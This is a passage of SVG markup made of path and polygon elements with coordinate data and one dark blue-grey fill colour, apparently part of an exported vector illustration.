                        <path d="M37.439,31.512 C37.491,31.51 37.527,31.501 37.56,31.492 L37.561,31.488 L37.439,31.512 Z" id="Fill-175" fill="#3C4F6A"></path>
                        <path d="M27.5557229,28.4669477 C27.5357229,28.4719477 27.5187229,28.4789477 27.5027229,28.4889477 C27.3847229,28.5689477 27.4677229,28.5269477 27.5557229,28.4669477" id="Fill-177" fill="#3C4F6A"></path>
                        <path d="M31.625,27.4412866 C31.54,27.4742866 31.458,27.5062866 31.375,27.5192866 C31.495,27.5692866 31.591,27.5972866 31.625,27.4412866" id="Fill-179" fill="#3C4F6A"></path>
                        <polygon id="Fill-181" fill="#3C4F6A" points="26.5195 29.4895 26.5175 29.4855 26.4805 29.5145"></polygon>
                        <path d="M31.335,27.4734584 C31.452,27.5454584 31.56,27.5464584 31.665,27.5204584 C31.564,27.4884584 31.446,27.4444584 31.335,27.4734584" id="Fill-183" fill="#3C4F6A"></path>
                        <path d="M37.4835,35.46 L37.4775,35.532 C37.4965,35.53 37.5115,35.534 37.5225,35.54 L37.4835,35.46 Z" id="Fill-185" fill="#3C4F6A"></path>
                        <path d="M37.4843865,35.4605 L37.5153865,35.5395 C37.5163865,35.5025 37.5153865,35.4705 37.4843865,35.4605" id="Fill-187" fill="#3C4F6A"></path>
                        <path d="M37.5338997,35.5835 L37.4678997,35.4165 C37.4658997,35.4745 37.4538997,35.5455 37.5338997,35.5835" id="Fill-189" fill="#3C4F6A"></path>
                        <path d="M37.5525,34.5031308 L37.4475,34.4951308 C37.4705,34.5041308 37.5045,34.5071308 37.5525,34.5031308" id="Fill-191" fill="#3C4F6A"></path>
                        <path d="M37.5117829,34.2095 C37.5137829,34.3555 37.3607829,34.5995 37.4577829,34.7845 L37.5407829,34.7905 C37.3747829,34.7235 37.7047829,34.3155 37.5117829,34.2095" id="Fill-193" fill="#3C4F6A"></path>
                        <path d="M38.3116208,32.2285 C38.3446208,32.4075 38.3606208,32.5915 38.3856208,32.7715 C38.4636208,32.6495 38.5696208,32.4835 38.6616208,32.7165 C38.7806208,31.9545 38.4736208,32.9225 38.3116208,32.2285" id="Fill-195" fill="#3C4F6A"></path>
                        <path d="M37.3976867,31.5400906 C37.5506867,31.7930906 37.5416867,31.4740906 37.6026867,31.4630906 C37.4366867,31.3310906 37.3926867,31.3030906 37.3976867,31.5400906" id="Fill-197" fill="#3C4F6A"></path>
                        <path d="M35.4265,28.6155808 L35.5735,28.4065808 C35.3585,28.3235808 35.5255,28.4915808 35.4265,28.6155808" id="Fill-199" fill="#3C4F6A"></path>
                        <path d="M33.3455,28.39 C33.3915,28.461 33.4375,28.53 33.4775,28.61 L33.6545,28.433 C33.5525,28.413 33.4515,28.395 33.3455,28.39" id="Fill-201" fill="#3C4F6A"></path>
                        <polygon id="Fill-203" fill="#3C4F6A" points="33.59 27.519 33.697 27.517 33.303 27.481"></polygon>
                        <path d="M24.3560321,29.4660213 L24.6300321,29.6350213 C24.7030321,29.4910213 24.4710321,29.2160213 24.3560321,29.4660213" id="Fill-205" fill="#3C4F6A"></path>
                        <path d="M21.6344772,32.271 C21.4444772,32.315 21.2894772,32.538 21.4054772,32.729 C21.4704772,32.538 21.6334772,32.377 21.6344772,32.271" id="Fill-207" fill="#3C4F6A"></path>
                        <polygon id="Fill-209" fill="#3C4F6A" points="26.5355 43.4585 26.3225 43.4775 26.6775 43.5415"></polygon>
                        <path d="M19.3966362,17.4714415 C20.0456362,17.6494415 19.1786362,17.4124415 19.3926362,17.4704415 L19.3956362,17.4704415 C19.3816362,17.4694415 19.3966362,17.4714415 19.3966362,17.4714415" id="Fill-211" fill="#3C4F6A"></path>
                        <path d="M19.298,17.652 C19.379,17.627 19.477,17.569 19.571,17.482 C19.613,17.439 19.656,17.394 19.702,17.348 L19.699,17.35 C19.656,17.375 19.765,17.338 19.43,17.523 C19.408,17.521 19.426,17.497 19.467,17.476 C19.503,17.456 19.598,17.424 19.572,17.433 C19.553,17.44 19.528,17.447 19.499,17.447 C19.235,17.462 19.275,17.623 19.476,17.523 C19.423,17.575 19.35,17.621 19.298,17.652" id="Fill-213" fill="#3C4F6A"></path>
                        <path d="M19.5215,14.4865 L19.4785,14.5135 C19.5005,14.5075 19.5145,14.4985 19.5215,14.4865" id="Fill-215" fill="#3C4F6A"></path>
                        <path d="M19.4675,13.4775172 C19.4725,13.5025172 19.5035,13.5175172 19.5325,13.5225172 C19.5145,13.4975172 19.4965,13.4765172 19.4675,13.4775172" id="Fill-217" fill="#3C4F6A"></path>
                        <path d="M20.5099549,12.473 C20.4979549,12.494 20.4889549,12.509 20.4799549,12.527 C20.5139549,12.505 20.5329549,12.483 20.5099549,12.473" id="Fill-219" fill="#3C4F6A"></path>
                        <path d="M19.4425,14.5372158 L19.5575,14.4672158 C19.4515,14.4472158 19.4715,14.4992158 19.4425,14.5372158" id="Fill-221" fill="#3C4F6A"></path>
                        <path d="M19.46,17.471 C19.474,17.491 19.502,17.51 19.54,17.529 C19.528,17.513 19.518,17.496 19.511,17.481 L19.46,17.471 Z" id="Fill-223" fill="#3C4F6A"></path>
                        <path d="M19.438,15.4675 L19.435,15.4935 C19.472,15.5045 19.516,15.5175 19.565,15.5325 L19.438,15.4675 Z" id="Fill-225" fill="#3C4F6A"></path>
                        <path d="M19.6906688,16.5475 C19.7066688,16.5255 19.4286688,16.4785 19.3086688,16.4525 C19.4206688,16.4815 19.4736688,16.5065 19.4926688,16.5305 C19.5446688,16.5385 19.6086688,16.5445 19.6906688,16.5475" id="Fill-227" fill="#3C4F6A"></path>
                        <path d="M19.4825,17.482 L19.5175,17.518 L19.4825,17.482 Z" id="Fill-229" fill="#3C4F6A"></path>
                        <path d="M19.4495,15.4980809 C19.4915,15.5020809 19.5285,15.5030809 19.5505,15.5020809 C19.5155,15.4970809 19.4815,15.4970809 19.4495,15.4980809" id="Fill-231" fill="#3C4F6A"></path>
                        <path d="M11.525,15.4973617 C11.505,15.4973617 11.493,15.4973617 11.475,15.4973617 C11.504,15.5033617 11.524,15.5053617 11.525,15.4973617" id="Fill-233" fill="#3C4F6A"></path>
                        <polygon id="Fill-235" fill="#3C4F6A" points="11.587 16.5085 11.571 16.4915 11.413 16.4955"></polygon>
                        <path d="M20.4962147,12.4884387 C20.4922147,12.4944387 20.4922147,12.4954387 20.4892147,12.5004387 C20.5172147,12.5254387 20.5162147,12.5024387 20.4962147,12.4884387" id="Fill-237" fill="#3C4F6A"></path>
                        <path d="M15.5347635,11.201 C15.6127635,11.461 15.3357635,11.506 15.4637635,11.799 C15.4597635,11.688 15.6467635,11.376 15.5347635,11.201" id="Fill-239" fill="#3C4F6A"></path>
                        <path d="M19.5019091,17.522 C19.4999091,17.507 19.4999091,17.492 19.5049091,17.478 C19.4929091,17.497 19.4919091,17.51 19.5019091,17.522" id="Fill-241" fill="#3C4F6A"></path>
                        <path d="M15.493,12.485 L15.493,12.487 L15.507,12.515 C15.501,12.503 15.497,12.495 15.493,12.485" id="Fill-243" fill="#3C4F6A"></path>
                        <path d="M19.4936622,12.4375 C19.4936622,12.4865 19.4996622,12.5255 19.5056622,12.5625 C19.5076622,12.5335 19.5056622,12.4975 19.4936622,12.4375" id="Fill-245" fill="#3C4F6A"></path>
                        <path d="M19.514,12.5205 L19.486,12.4795 C19.487,12.5055 19.498,12.5165 19.514,12.5205" id="Fill-247" fill="#3C4F6A"></path>
                        <path d="M18.53,12.5173901 C18.509,12.4943901 18.506,12.4543901 18.47,12.4893901 C18.473,12.5033901 18.474,12.5133901 18.476,12.5243901 C18.492,12.4873901 18.509,12.4703901 18.53,12.5173901" id="Fill-249" fill="#3C4F6A"></path>
                        <path d="M18.479,12.471 C18.484,12.492 18.487,12.509 18.491,12.529 L18.521,12.516 L18.479,12.471 Z" id="Fill-251" fill="#3C4F6A"></path>
                        <path d="M11.6275,14.4686111 C11.5465,14.4726111 11.4585,14.4686111 11.3725,14.4626111 C11.5705,14.4846111 11.6195,14.6156111 11.6275,14.4686111" id="Fill-253" fill="#3C4F6A"></path>
                        <path d="M19.5575,17.5216098 C19.4885,17.5066098 19.4545,17.4936098 19.4425,17.4776098 C19.4435,17.4886098 19.4485,17.4996098 19.4525,17.5096098 C19.4935,17.5186098 19.5325,17.5246098 19.5575,17.5216098" id="Fill-255" fill="#3C4F6A"></path>
                        <path d="M18.571,12.528 L18.429,12.472 C18.467,12.504 18.519,12.523 18.571,12.528" id="Fill-257" fill="#3C4F6A"></path>
                        <path d="M13.5083305,12.4797476 L13.4913305,12.5197476 C13.5033305,12.5227476 13.5103305,12.5127476 13.5083305,12.4797476" id="Fill-259" fill="#3C4F6A"></path>
                        <path d="M18.5435,12.6005 C18.5275,12.4995 18.5055,12.4395 18.4815,12.3995 C18.4725,12.4205 18.4635,12.4375 18.4565,12.4695 L18.5435,12.6005 Z" id="Fill-261" fill="#3C4F6A"></path>
                        <path d="M11.4985,14.5 L11.5015,14.5 L11.4985,14.5 Z" id="Fill-263" fill="#3C4F6A"></path>
                        <path d="M11.2866252,12.727453 C11.2783038,12.7016357 11.3051171,12.7037178 11.3305435,12.7107967 C11.3286943,12.7207905 11.3277698,12.7328663 11.3296189,12.7503554 L11.3430256,12.7578507 C11.3208353,12.7474406 11.3004941,12.7370304 11.2866252,12.727453 M12.2172324,12.8523753 C12.2065995,12.8611198 12.1982781,12.8740285 12.1908814,12.8886027 C12.1488122,12.873612 12.1095168,12.851126 12.1173759,12.8427979 C12.1414154,12.860287 12.1765501,12.8494604 12.2172324,12.8523753 M12.2213931,14.1811318 C12.2297144,14.1294972 12.057277,14.1415731 11.9611189,14.1207527 C11.9218235,14.0528783 12.0901002,14.1040964 12.1802485,14.0920206 C12.1404908,14.049547 11.9893191,14.0016601 11.999952,13.9725116 C12.0281522,13.9737608 12.0392474,13.9691803 12.0729952,13.9800069 C11.9435516,13.9208771 12.0845527,13.8575831 11.9273711,13.7847118 C11.9430893,13.7834626 11.9574205,13.783879 11.9703649,13.7847118 C11.8843773,13.7792985 11.7983898,13.7672227 11.738291,13.7559797 C11.7396779,13.7314116 11.6412082,13.6926857 11.7530845,13.7018467 C11.7466123,13.7164209 11.7905307,13.7247491 11.8233539,13.7372413 L11.7808224,13.7039287 C11.9430893,13.7076764 11.8284392,13.7476515 11.9454008,13.7668063 C11.9037939,13.7105912 11.7840585,13.628559 11.8376852,13.598994 C11.9911683,13.6202308 11.8718953,13.696017 12.0179817,13.6714489 L11.9477123,13.7180866 C12.2001273,13.7168374 11.924135,13.7493171 12.1922682,13.7547304 C12.2500556,13.6910201 12.1293956,13.6593731 12.1941174,13.598994 C12.1132152,13.565265 12.066523,13.5777572 11.9865453,13.5431954 C11.8635739,13.4032825 12.3887452,13.5511071 12.208911,13.4315982 C12.1150644,13.3878754 11.9278334,13.3283291 12.0471065,13.3029282 L12.2098356,13.3683042 C12.2495933,13.3083415 11.9809978,13.258789 12.1192251,13.2217288 C12.1807108,13.2554578 12.156209,13.2916852 12.1797862,13.2879376 C12.3281841,13.2841899 12.0951855,13.2263093 12.1085922,13.1904982 L12.2593016,13.232139 C12.2676229,13.1613497 12.1913437,13.0439227 12.2070618,12.9589756 C12.2468195,12.9814616 12.2842657,13.0118594 12.3369677,13.0143578 C12.3147774,12.8944324 12.4631753,12.8348861 12.5940058,12.8161478 L12.5033952,12.7174592 C12.5098674,12.7112131 12.5621072,12.7370304 12.5782876,12.7582672 C12.6402357,12.7570179 12.5094051,12.7107967 12.4770442,12.6687395 C12.484441,12.6479192 12.5584088,12.6912255 12.5824483,12.7224561 C12.5311332,12.6200198 12.5191134,12.4330529 12.6804556,12.4859366 L12.6984853,12.520082 C12.7747646,12.5242461 12.5560973,12.297304 12.6818425,12.3468565 L12.6892393,12.3697589 C12.8209944,12.3410268 12.8709227,12.1673848 13.0595405,12.2914743 C12.9846482,12.1286589 13.2019285,12.3102126 13.0923637,12.0849361 C13.2167221,12.1711325 13.2148729,12.2156881 13.3355328,12.2631586 C13.3623462,12.2669062 13.3147294,12.1074221 13.3383066,12.0724439 L13.3826873,12.1944513 L13.3826873,12.0545384 L13.453419,12.196117 L13.4728355,12.1565582 C13.4589666,12.1523942 13.4307664,12.1078385 13.4215204,12.0716111 C13.4538813,12.0008218 13.5662199,12.132823 13.5800888,12.196117 C13.6073645,12.1523942 13.6397254,12.112419 13.6725486,12.0699455 C13.6790207,12.1211636 13.6628403,12.1415676 13.6545189,12.1765458 C13.6905782,12.0374657 13.6901159,12.3081306 13.7234014,12.1807099 C13.7109194,12.153227 13.7146177,12.1045073 13.7118439,12.07869 C13.7548377,12.1528106 13.8177103,12.1444824 13.8644025,12.108255 L13.8648648,12.1969498 C13.9540884,12.2119404 14.0483974,12.1403183 14.1551884,12.1411512 C14.1163553,12.1007596 14.1200537,11.9471052 14.1524146,11.9316982 L14.1676704,12.067447 C14.187087,11.9829163 14.132998,12.0166453 14.1741426,11.9129598 C14.2162118,11.9283669 14.2032674,12.0670306 14.1815394,12.1115862 L14.2296184,12.0641158 C14.2323922,12.1045073 14.2212971,12.1257441 14.2185233,12.1773786 C14.2388644,12.0932643 14.3003501,12.3139603 14.3308619,12.1682176 L14.332711,12.2081928 C14.4390397,12.2119404 14.4908172,12.1669684 14.58189,12.16447 C14.5906737,12.0478759 14.6248838,12.0753588 14.6595562,11.9829163 C14.7252026,12.0241406 14.7936228,12.1207472 14.8777612,12.1174159 C14.9410961,12.0636993 14.9041122,12.0195601 14.9369354,11.9525185 C14.9313878,12.0591189 15.0159885,12.056204 14.9651356,12.1290753 C15.0677659,12.119498 15.0959661,12.1182487 15.2355803,12.0432954 C15.2258721,11.9987398 15.2120031,11.9783358 15.2244852,11.9429412 C15.2499116,11.9275341 15.2734888,11.9920772 15.2642429,12.042879 L15.2573084,12.0532892 C15.4209621,11.9071301 15.5628878,12.3926613 15.7038889,12.1815427 L15.6960298,12.1919529 L15.8296341,12.0870182 C15.8832608,12.110337 15.7875649,12.1640536 15.821775,12.2331772 C15.9720221,12.0678634 16.0256487,12.2773164 16.146771,12.1686341 C16.1957747,12.4892679 16.4444913,12.1723817 16.5355642,12.3822511 L16.5369511,12.3081306 C16.5743973,12.2385905 16.5679251,12.353519 16.5878039,12.3718409 C16.59104,12.3147931 16.5628398,12.3031337 16.5854924,12.2648242 C16.8420682,12.1973662 17.0829258,12.416813 17.3284064,12.5055078 C17.4190169,12.5338235 17.4217907,12.1290753 17.5193357,12.3152095 L17.471719,12.4492927 C17.676055,12.3014681 17.8526531,12.4884351 18.0505169,12.364762 C18.0361856,12.3955762 18.0311003,12.4368005 18.013533,12.4347185 C18.0412709,12.5375711 18.1554587,12.4517912 18.165167,12.3710081 C18.1924426,12.3826675 18.1637801,12.4447123 18.1767244,12.4876022 C18.2090853,12.549647 18.2876761,12.3693425 18.2973844,12.4701131 C18.2992336,12.486353 18.2830531,12.5013437 18.275194,12.5084226 C18.3057057,12.4622014 18.391231,12.5309086 18.3796735,12.4138981 C18.4425461,12.4746936 18.5165139,12.3743394 18.5636684,12.4472107 C18.6131344,12.321872 18.6741578,12.5192492 18.7051318,12.3389447 C18.6801677,12.5259117 18.8086867,12.5005109 18.861851,12.4159801 C18.8415099,12.4717788 18.8932873,12.4784413 18.8673986,12.5550603 C18.9177892,12.5571423 18.9663305,12.5263281 18.9681797,12.4288888 C19.035213,12.6612442 19.1711288,12.2648242 19.19147,12.5567259 C19.2705231,12.5125867 19.3458777,12.4763592 19.4179963,12.4476271 C19.4827181,12.4176458 19.4919641,12.3901629 19.5405055,12.3722573 C19.4743968,12.5550603 19.471623,12.385166 19.4387998,12.5804611 C19.4642262,12.504675 19.5779517,12.3526862 19.614011,12.4014059 C19.6107749,12.4272231 19.5539121,12.4780249 19.5340333,12.508839 C19.6292668,12.439299 19.5825746,12.5300758 19.728661,12.4401318 C19.7078576,12.454706 19.6842804,12.4709459 19.6634769,12.4855202 C19.6778082,12.4809397 19.6491457,12.5117539 19.7466907,12.4347185 L19.711556,12.4551225 C19.8252814,12.3406104 20.05828,12.2252655 20.1539758,12.1678012 C20.0652145,12.2244327 20.0249945,12.2560796 20.0032664,12.2760672 C19.9237511,12.3472729 19.968594,12.344358 19.6870541,12.5134195 C19.7064707,12.5038421 19.7554743,12.4780249 19.8271306,12.4318036 C19.8049403,12.454706 19.7633334,12.4805233 19.6838181,12.5246625 C19.7374447,12.5117539 19.8502456,12.441381 19.8433111,12.47511 C19.7938451,12.497596 19.773504,12.506757 19.7152544,12.5334071 C19.8118748,12.4913499 19.9061837,12.4684475 19.8594915,12.5163344 C19.8299044,12.5267446 19.7910713,12.5450665 19.7924582,12.5371547 C19.8030911,12.5617228 20.0310044,12.5533946 19.9297609,12.6420894 C19.7281987,12.6445879 19.8594915,12.6695723 19.6838181,12.6787333 C19.6999985,12.6841466 19.716179,12.6912255 19.7328217,12.6991373 L19.818347,12.6903927 C19.8114125,12.7137115 19.9343839,12.7441093 19.8701244,12.7869993 L19.8054026,12.7424437 L19.8243568,12.8361354 L19.8969377,12.7936618 C19.9773777,12.8527917 20.1142181,12.815315 20.0564308,12.8731956 C20.0411749,12.8577886 20.0471848,12.9206661 19.9427053,12.9331583 L19.942243,12.9331583 C19.9926336,12.9635561 20.0462602,12.9952031 19.9986434,13.0251844 C19.9427053,13.0276828 19.8104879,12.9943702 19.7730417,12.9956195 C19.9121936,13.0368438 19.795232,13.11263 19.9436299,13.1613497 C19.9089575,13.1471918 19.8192716,13.135116 19.8003173,13.1363652 L19.9135805,13.1705106 C19.8728982,13.1879998 19.8544063,13.1888326 19.7836746,13.1763403 C19.7522383,13.2404671 20.0037287,13.1825865 19.8983246,13.2500445 C19.889541,13.2425491 19.8715113,13.243382 19.8562555,13.2283913 C19.795232,13.301679 19.9061837,13.3912066 19.8377635,13.456999 C19.6625523,13.4574154 19.8054026,13.3878754 19.6560801,13.3945379 C19.6717983,13.5040531 19.8289798,13.6385527 19.7725794,13.7355757 L19.7947697,13.7189194 C20.0356273,13.763475 19.6630146,13.7801313 19.7698056,13.8459237 C19.7536252,13.830933 19.6371259,13.8126111 19.6639392,13.81969 C19.614011,13.8842332 19.7013854,13.9695967 19.7614842,14.085358 L19.7013854,14.0641213 C19.6389751,14.0982667 19.652844,14.1686396 19.6177093,14.2098639 C19.6773459,14.2306843 19.6634769,14.2548359 19.7563989,14.2506718 C19.3800878,14.3435307 19.906646,14.5363274 19.5922829,14.6208582 C19.5936698,14.6062839 19.5423547,14.5796338 19.5405055,14.5912932 L19.5821123,14.7020576 C19.6893656,14.7066381 19.6482211,14.6962279 19.7337463,14.6849849 C19.7947697,14.7058053 19.8386881,14.7412 19.8349897,14.7666008 C19.7716548,14.711635 19.6648638,14.7461968 19.6029158,14.7586891 C19.635739,14.7595219 19.6704114,14.7707649 19.7036969,14.7732633 C19.50722,14.8036611 19.9154297,14.8090744 19.7767401,14.866955 L19.7221888,14.8561284 C19.7462284,14.887359 19.8155732,14.9219208 19.795232,14.9498201 C19.6708737,14.9469053 19.74253,14.9131763 19.6422112,14.898602 C19.6426735,14.941492 19.8613407,15.0106156 19.733284,15.0331016 C19.70231,15.011032 19.7055461,14.9852148 19.6745721,14.9635616 C19.524325,14.9868804 19.559922,14.9960414 19.5326464,15.0239407 L19.5363448,15.0214422 L19.4605278,15.0843198 L19.5021347,15.0709947 C19.8127994,15.1634372 19.5437416,15.1850904 19.7420677,15.281697 C19.5548367,15.1884217 19.6292668,15.2562961 19.4915018,15.2338101 C19.4498949,15.2467187 19.4027405,15.2687883 19.364832,15.2562961 C19.471623,15.3037666 19.2682116,15.3008517 19.4249308,15.3683097 C19.3796255,15.3649785 19.4147602,15.4037044 19.3038086,15.3820512 C19.3320088,15.4299381 19.3833239,15.3816348 19.4387998,15.392045 C19.5802632,15.4782413 19.2293785,15.5265446 19.4240062,15.6489684 C19.4970494,15.7426601 19.6454473,15.7768055 19.7087822,15.8634183 C19.6329652,15.880491 19.5488268,15.8217776 19.5488268,15.8217776 C19.4767083,15.8555066 19.4836427,15.8884028 19.528948,15.9342076 C19.4915018,15.921299 19.4572917,15.925463 19.4055143,15.9312928 C19.4096749,15.9537788 19.479482,15.9646054 19.5035216,15.9800124 L19.6019912,15.8638347 C19.6066142,15.8742449 19.6038404,15.876327 19.5982928,15.8584214 C19.5945944,15.8438472 19.5969059,15.8534245 19.5969059,15.8534245 L19.3347826,15.9587757 L19.3176775,15.9525295 L19.3218382,15.95711 L19.5969059,15.8534245 C19.5969059,15.8534245 19.5950567,15.8492605 19.5945944,15.8413487 C19.5922829,15.8305221 19.5987551,15.8134494 19.5885845,15.8442636 C19.600142,15.7972095 19.5982928,15.8088689 19.5964436,15.8146986 L19.5941321,15.8313549 C19.5839615,15.8097017 19.6491457,15.7334992 19.5511383,15.8525917 C19.5455908,15.8659168 19.5418924,15.8796582 19.5400432,15.8938161 C19.5275611,15.8938161 19.5932075,15.8097017 19.6024535,15.7913798 C19.609388,15.779304 19.5969059,15.8013736 19.5816501,15.8688316 C19.5765648,15.876327 19.5696303,15.8850715 19.5613089,15.8904848 C19.5270988,15.986675 19.5562236,16.0037477 19.5816501,15.9833437 C19.6103126,15.9625233 19.6181716,15.9046427 19.6103126,15.8817403 L19.524325,15.9825109 C19.5164659,15.9716843 19.5123053,15.9612741 19.5160036,15.9529459 L19.7027723,16 L19.5534498,15.923381 C19.604765,15.9171349 19.7129429,15.9221318 19.7365201,15.9533624 C19.8368389,15.925463 19.6745721,15.9096396 19.7850615,15.8884028 C19.8017042,15.8867371 19.8104879,15.889652 19.8174224,15.8938161 L19.7670318,15.8480112 C19.8058649,15.8605035 19.9024853,15.8584214 19.871049,15.8788254 C19.991709,15.8230268 19.7457661,15.7484898 19.8937016,15.7401617 L19.9047968,15.747657 C19.8553309,15.6427223 19.7665695,15.7205905 19.6135487,15.6277316 L19.9658202,15.6219019 L19.8280552,15.5948354 C19.8340651,15.5856745 19.8479341,15.5673525 19.9034099,15.5777627 C19.8132617,15.5286266 19.8414619,15.5765135 19.7540875,15.5436173 C19.8890787,15.5115539 19.7147921,15.4037044 19.9394692,15.4207771 C19.8359143,15.3903793 19.8502456,15.4565881 19.7845992,15.3957926 C20.0263814,15.4111997 19.7522383,15.3316659 19.8691998,15.3012681 C19.9907844,15.3300002 19.9191281,15.3637293 20.0360896,15.3337479 C19.830829,15.2808641 20.0952639,15.2537977 20.0605915,15.2117405 C19.8946262,15.1892545 20.0037287,15.1226293 19.9579612,15.0535056 C20.0129747,15.0643322 20.0670636,14.9481545 20.1368707,14.8977692 L20.1636841,14.9031825 C19.9977188,14.8707027 20.0384011,14.8149041 20.0102009,14.7670172 C20.110982,14.7815915 20.1493528,14.7945001 20.1909597,14.8236486 L20.196045,14.7828407 C20.1438052,14.7661844 20.1174542,14.7499445 20.1021983,14.7212124 L20.2260944,14.7470297 C20.2279436,14.6916475 20.0952639,14.6191925 20.1900351,14.5596463 C20.0735358,14.5409079 19.8548686,14.5746369 19.7882976,14.490939 C19.8516325,14.4959359 19.960735,14.5067625 19.9833876,14.5292485 C19.9759908,14.5221696 19.9343839,14.5001 19.9635087,14.490939 L20.0652145,14.533829 C20.1174542,14.5075953 19.9787646,14.5059297 19.9926336,14.481778 C20.0832441,14.4934375 20.0605915,14.4709514 20.1313232,14.4834437 C20.1391822,14.490939 20.0906409,14.5009328 20.1243887,14.5150906 C20.1451921,14.4884406 20.2043663,14.4605413 20.2741734,14.4576264 C20.222396,14.4538787 20.1530512,14.4426357 20.1442675,14.4197333 C20.1456544,14.3647675 20.2556815,14.4151528 20.3074589,14.3889192 C20.2464355,14.3680988 20.3167049,14.3414487 20.1817137,14.3235432 C20.1849498,14.3077197 20.248747,14.313133 20.2857309,14.3114673 C20.2307174,14.2756563 20.2894293,14.1778005 20.1401068,14.191542 L20.1299363,14.1977881 L20.124851,14.1923748 L20.124851,14.1927912 L20.124851,14.1923748 C20.004191,14.083276 20.2307174,14.0104047 20.186799,13.9117161 L20.2325666,13.9175458 C20.1891105,13.8563339 20.2200845,13.7922071 20.1290117,13.7414054 C20.1317855,13.7251655 20.2173107,13.7135061 20.2704751,13.7268311 C20.2427371,13.6810263 20.1928089,13.6701997 20.2764849,13.6189816 C20.3490658,13.6710325 20.3490658,13.6131519 20.3278001,13.6693669 C20.3749546,13.6202308 20.4493846,13.6168995 20.3347346,13.542779 C20.4470731,13.5773408 20.4868308,13.520293 20.4563191,13.4903116 L20.3680201,13.5177945 C20.3550757,13.4869804 20.3689447,13.4628287 20.3832759,13.4386771 L20.533523,13.4715733 C20.7355475,13.3837113 20.248747,13.2317226 20.5718938,13.1863341 C20.4697258,13.1434441 20.4877554,13.2371358 20.3670955,13.1954951 C20.395758,13.1467754 20.6222843,13.1209581 20.6250581,13.1051347 C20.7202917,13.0455884 20.412863,13.0118594 20.4817455,12.946067 C20.4262697,12.9485654 20.279721,12.9394044 20.2367273,12.8781925 C20.2649275,12.8298893 20.4743488,12.8440471 20.5131819,12.8815238 C20.5159556,12.8944324 20.497926,12.8981801 20.4794341,12.8952652 C20.4965391,12.91442 20.5164179,12.938988 20.5788283,12.9260794 L20.5247393,12.9127544 C20.5843758,12.894016 20.5894611,12.8232267 20.6763733,12.8507096 C20.6343041,12.7820024 20.5889988,12.8257252 20.5571002,12.8486276 C20.6490977,12.7720086 20.5825267,12.695806 20.652796,12.5921205 C20.6190482,12.6121081 20.5510903,12.63043 20.5543264,12.6146065 C20.6467862,12.4588701 20.4572437,12.5613064 20.4456862,12.4776085 C20.5413821,12.4068192 20.6514092,12.4522076 20.5936218,12.3701753 C20.6629666,12.2906415 20.7498788,12.310629 20.7919479,12.3285346 C20.6962521,12.2589945 20.8964274,12.1061729 20.9283261,12.0249734 L20.9666968,12.0661978 C20.9445065,12.0407969 20.9491295,12.0108156 20.9546771,11.9804178 L20.8303187,12.0678634 C20.8562075,12.0253899 20.8608304,11.9962413 20.9102964,11.9729225 C20.8372532,11.9783358 20.7082719,12.0911822 20.6098023,12.0857689 C20.6768356,12.0145633 20.5607986,12.013314 20.7244523,11.9033824 C20.6504846,12.0620337 20.8890307,11.7917852 20.897352,11.8946379 C20.8816339,11.8817292 20.8867192,11.8538299 20.9130702,11.8071923 C20.9320244,11.7909524 20.9463557,11.7917852 20.9537525,11.7963657 C21.1206423,11.5648431 20.7803905,11.8430033 20.8039677,11.7143334 C20.8423385,11.693513 20.8811716,11.6622825 20.9116833,11.6306355 C20.937572,11.6023198 20.9334113,11.5839978 20.9079849,11.5910768 C20.9713198,11.5981557 20.7817774,11.7039232 20.6648158,11.7501445 C20.6421632,11.6905982 20.5215032,11.7809586 20.4859062,11.7709648 L20.5062474,11.799697 C20.4082401,11.8654894 20.3809644,11.8534135 20.3046852,11.8700698 C20.3569249,11.8167697 20.3934465,11.8380065 20.3999187,11.813022 C20.2168484,11.9275341 20.3828136,11.6764403 20.2094516,11.7493116 C20.2048286,11.6985099 20.3130065,11.6189761 20.2963638,11.583165 C20.1151427,11.6635317 20.2321043,11.4757319 20.0531947,11.5394422 C20.0384011,11.6381308 20.0499586,11.614812 19.9228265,11.7010084 L20.1493528,11.650623 C20.0763096,11.6926802 20.0083517,11.7351538 19.9459414,11.7780438 C19.9940205,11.7834571 20.0934147,11.7280749 20.1146804,11.7472296 C20.0060402,11.8188517 20.0319289,11.7963657 19.9986434,11.8763159 C20.0245322,11.7289077 19.8257437,11.9483545 19.8095633,11.8455018 L19.9214396,11.6081495 C19.8211208,11.4894733 19.6158602,11.7085037 19.502597,11.6360488 C19.5136921,11.6514559 19.5215512,11.6664465 19.5349579,11.6818536 C19.5067577,11.7780438 19.4646885,11.6897654 19.4244685,11.7259928 C19.4364883,11.6443769 19.4170717,11.61273 19.4073635,11.5602626 C19.4027405,11.6210581 19.3278481,11.5477704 19.2996479,11.7101693 L19.262664,11.5981557 C19.1780633,11.5465212 19.1359941,11.8225994 19.0532427,11.7872047 C19.0883774,11.700592 19.0560165,11.6389636 19.1198137,11.5802502 C19.0920758,11.5769189 19.0675739,11.5598462 19.0611018,11.6164776 C19.0500066,11.5640103 18.9700289,11.7197467 18.9519993,11.6397965 C18.9362811,11.6747747 18.9233368,11.7601382 18.8914381,11.7505609 C18.8900513,11.7334882 18.8960611,11.7101693 18.8960611,11.7101693 C18.8914381,11.7505609 18.840123,11.7605546 18.8581526,11.8534135 C18.7980538,11.5906604 18.6108229,11.8509151 18.5581208,11.6248058 C18.4924744,11.646459 18.4148082,11.6664465 18.3579455,11.6672794 C18.3639554,11.6431277 18.3625685,11.6264714 18.3718145,11.6360488 C18.3024697,11.5531837 18.2987713,11.8667386 18.2187936,11.7738797 C18.1882819,11.6377144 18.2738071,11.7064217 18.2511545,11.6539543 C18.2682596,11.3837058 18.1402028,11.6814372 18.097209,11.5190383 L18.1138518,11.504464 C18.0777925,11.4086903 17.9913427,11.5964901 17.9187618,11.5706728 C17.9187618,11.5706728 17.9247716,11.547354 17.9233848,11.5302813 C17.8577383,11.6631153 17.7560326,11.7001755 17.6802157,11.7318225 C17.7139635,11.6285534 17.7190487,11.6789388 17.7167373,11.5706728 C17.6829894,11.5827486 17.7079536,11.7434819 17.6399957,11.7676336 C17.6256644,11.7080873 17.5849821,11.6535379 17.590992,11.5390258 L17.6524777,11.538193 C17.6372219,11.3874535 17.5734247,11.5365274 17.5442999,11.5077953 L17.555395,11.4436685 C17.4601615,11.4565771 17.4412072,11.6189761 17.3431999,11.5989885 L17.3473606,11.648541 C17.2757043,11.8051103 17.3117636,11.5540165 17.2447303,11.668945 L17.2461172,11.5040476 C17.2058972,11.540275 17.1028046,11.6510395 17.035309,11.6760239 C17.084775,11.5577642 17.1670641,11.502382 17.2211531,11.4349239 C17.1860184,11.4303435 17.0986439,11.4361732 17.0718306,11.5152906 C17.0875488,11.5007163 